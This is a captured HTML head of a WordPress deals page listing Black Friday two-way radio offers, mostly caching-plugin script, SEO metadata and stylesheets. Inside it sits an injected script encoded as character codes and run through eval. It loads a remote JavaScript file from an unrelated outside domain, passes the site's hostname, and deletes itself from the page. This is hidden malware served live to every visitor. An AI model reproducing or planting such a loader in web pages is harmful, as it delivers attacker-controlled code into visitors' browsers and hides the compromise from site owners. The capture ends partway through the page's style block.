

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blackfridaydealr.com/two-way-radio-black-friday/
body_size: 33072
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.2",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.T("domReady"),await this.F(),await this.j(),await this.I(),this.T("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.T("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}T(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const a=document.createDocumentFragment();o.setStart(a,0),a.appendChild(o.createContextualFragment(e)),s.insertBefore(a,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async F(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script><script type="rocketlazyloadscript">var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>

<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Best Two Way Radio Black Friday and Cyber Monday Deals &amp; Sales * Black Friday Deals</title>
<meta name="description" content="Best Two Way Radio Black Friday and Cyber Monday Sale &amp; Deals: Out treking in the backcountry? Handling a lodge in the jungle? Out of smartphone range?"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://blackfridaydealr.com/two-way-radio-black-friday/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Best Two Way Radio Black Friday and Cyber Monday Deals &amp; Sales * Black Friday Deals" />
<meta property="og:description" content="Best Two Way Radio Black Friday and Cyber Monday Sale &amp; Deals: Out treking in the backcountry? Handling a lodge in the jungle? Out of smartphone range?" />
<meta property="og:url" content="https://blackfridaydealr.com/two-way-radio-black-friday/" />
<meta property="og:site_name" content="Black Friday Deals" />
<meta property="article:section" content="Radio" />
<meta property="og:updated_time" content="2025-11-28T08:44:51+00:00" />
<meta property="og:image" content="https://blackfridaydealr.com/wp-content/uploads/2020/04/31.png" />
<meta property="og:image:secure_url" content="https://blackfridaydealr.com/wp-content/uploads/2020/04/31.png" />
<meta property="og:image:width" content="768" />
<meta property="og:image:height" content="454" />
<meta property="og:image:alt" content="Two Way Radio Black Friday" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2025-08-29T12:21:51+00:00" />
<meta property="article:modified_time" content="2025-11-28T08:44:51+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Best Two Way Radio Black Friday and Cyber Monday Deals &amp; Sales * Black Friday Deals" />
<meta name="twitter:description" content="Best Two Way Radio Black Friday and Cyber Monday Sale &amp; Deals: Out treking in the backcountry? Handling a lodge in the jungle? Out of smartphone range?" />
<meta name="twitter:image" content="https://blackfridaydealr.com/wp-content/uploads/2020/04/31.png" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://blackfridaydealr.com/#person","name":"BLACK FRIDAY DEALS"},{"@type":"WebSite","@id":"https://blackfridaydealr.com/#website","url":"https://blackfridaydealr.com","name":"Black Friday Deals","publisher":{"@id":"https://blackfridaydealr.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://blackfridaydealr.com/wp-content/uploads/2020/04/31.png","url":"https://blackfridaydealr.com/wp-content/uploads/2020/04/31.png","width":"768","height":"454","caption":"Two Way Radio Black Friday","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://blackfridaydealr.com/two-way-radio-black-friday/#webpage","url":"https://blackfridaydealr.com/two-way-radio-black-friday/","name":"Best Two Way Radio Black Friday and Cyber Monday Deals &amp; Sales * Black Friday Deals","datePublished":"2025-08-29T12:21:51+00:00","dateModified":"2025-11-28T08:44:51+00:00","isPartOf":{"@id":"https://blackfridaydealr.com/#website"},"primaryImageOfPage":{"@id":"https://blackfridaydealr.com/wp-content/uploads/2020/04/31.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://blackfridaydealr.com/two-way-radio-black-friday/#author","name":"Black Friday Deals","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/97b5e77bc4208ad692089d183104e0e6dbbafadc66d3478e5967310e9326f9de?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/97b5e77bc4208ad692089d183104e0e6dbbafadc66d3478e5967310e9326f9de?s=96&amp;d=mm&amp;r=g","caption":"Black Friday Deals","inLanguage":"en-US"},"sameAs":["https://blackfridaydealr.com"]},{"@type":"BlogPosting","headline":"Best Two Way Radio Black Friday and Cyber Monday Deals &amp; Sales * Black Friday Deals","keywords":"Two Way Radio Black Friday","datePublished":"2025-08-29T12:21:51+00:00","dateModified":"2025-11-28T08:44:51+00:00","author":{"@id":"https://blackfridaydealr.com/two-way-radio-black-friday/#author","name":"Black Friday Deals"},"publisher":{"@id":"https://blackfridaydealr.com/#person"},"description":"Best Two Way Radio Black Friday and Cyber Monday Sale &amp; Deals: Out treking in the backcountry? Handling a lodge in the jungle? Out of smartphone range?","name":"Best Two Way Radio Black Friday and Cyber Monday Deals &amp; Sales * Black Friday Deals","@id":"https://blackfridaydealr.com/two-way-radio-black-friday/#richSnippet","isPartOf":{"@id":"https://blackfridaydealr.com/two-way-radio-black-friday/#webpage"},"image":{"@id":"https://blackfridaydealr.com/wp-content/uploads/2020/04/31.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://blackfridaydealr.com/two-way-radio-black-friday/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Black Friday Deals &raquo; Feed" href="https://blackfridaydealr.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Black Friday Deals &raquo; Comments Feed" href="https://blackfridaydealr.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Black Friday Deals &raquo; Best Two Way Radio Black Friday and Cyber Monday Deals &#038; Sales Comments Feed" href="https://blackfridaydealr.com/two-way-radio-black-friday/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blackfridaydealr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblackfridaydealr.com%2Ftwo-way-radio-black-friday%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blackfridaydealr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblackfridaydealr.com%2Ftwo-way-radio-black-friday%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='fasto-style-css' href='https://blackfridaydealr.com/wp-content/cache/min/1/wp-content/themes/fasto/style.css?ver=1743664858' type='text/css' media='all' />
<link rel='stylesheet' id='fasto-custom-css-css' href='https://fonts.googleapis.com/css?family=Roboto%3A700%7CRoboto%3A400&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<style id='fasto-custom-css-inline-css' type='text/css'>
.copyright-fasto{ display:none }

			body,.primary-font{font-family:Roboto, Arial} 
			h1,h2,h3,h4,h5,h6,.secondary-font,.woocommerce-Price-amount,.woocommerce form .form-row label{font-family:Roboto, Arial}
		
td, th,input[type="search"],input[type="text"],input[type="email"],input[type="password"],input[type="url"],input[type="number"],input[type=tel],textarea,select,.author-box,body .wp-block-table.is-style-stripes td,.comment-container,.breadcrumb-navigation,#sidebar .widget { border-color:rgba(0, 0, 0, 0.2); }.tagcloud a,ul.tags a { border-color:rgba(0, 0, 0, 0.3); }.social-and-search,.articles .sticky .post-thumb,.tagcloud a:hover,.tags a:hover { border-color:rgba(0, 0, 0, 0.4); }.social-and-search svg,.author-date svg { fill:rgba(0, 0, 0, 0.4); }
/*# sourceURL=fasto-custom-css-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://blackfridaydealr.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
